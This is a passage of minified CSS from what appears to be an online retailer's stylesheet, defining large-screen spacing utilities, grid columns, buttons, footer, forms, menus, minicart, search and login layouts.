ing-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide 